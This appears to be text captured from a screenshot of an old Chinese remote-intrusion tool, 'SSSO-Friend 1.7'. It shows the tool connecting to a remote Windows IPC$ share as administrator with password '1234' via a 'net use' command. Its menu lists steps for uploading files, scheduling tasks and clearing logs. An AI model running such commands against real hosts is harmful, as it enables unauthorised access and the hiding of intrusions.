 SSSO-Friend 1.7 2002.12.18
一、基本设置 二、上传文件 三、设定计划 四、验证SSSO 五、善后处理 结果调度
对方主机IP： 208.21.59.1 Ping
超级用户名： administrator IPC连接
密 码： 1234 断开连接
对方端口： 443 检测 提示帮助
net use \\208.21.59.1\ipc$ "1234" /user:"administrator" 运行 清除记录
★运行指令:
net use \\208.21.59.1\ipc$ "1234" /user:"administrator"
★请等待...
★运行结果如下:
........OK.
★命令执行完毕!
★端口：443没有被占用!